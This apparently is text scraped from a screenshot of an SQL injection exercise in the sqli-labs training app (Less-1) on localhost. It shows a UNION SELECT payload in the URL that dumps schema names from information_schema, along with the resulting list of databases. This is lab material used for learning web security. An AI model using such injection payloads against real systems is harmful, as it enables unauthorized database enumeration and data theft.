 Load URL
http://127.0.0.1/sqli-labs/Less-1/?id=-1' UNION SELECT 1,group_concat(schema_name),3 FROM information_schema.SCHEMATA --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Welcome Dhakkan
Your Login name:information_schema,challenges,general_log,mysql,performance_schema,security
Your Password:3